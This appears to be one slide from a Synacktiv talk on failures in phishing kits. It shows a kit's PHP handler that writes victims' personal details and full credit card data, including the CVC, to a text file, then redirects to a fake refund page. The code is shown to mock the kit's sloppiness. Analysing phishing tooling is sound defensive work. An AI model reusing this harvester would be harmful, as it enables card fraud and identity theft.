 Curious cases of phishing failures
<?php
file_put_contents(" txt",  $_POST['emaile'] ."|". $_POST['username'] ."|".
$_POST['address'] ."|". $_POST['cp']."|". $_POST['city'] ."|". $_POST['phone'].
"|".  $_POST['cc'] ."|". $_POST['expm']."|". $_POST['expy'] ."|". $_POST['cvc']
."\n", FILE_APPEND);
header('Location: remboursement_pris_en_compte.php');
exit();
Bro, I have all yours victims
SYNACKTIV
58/71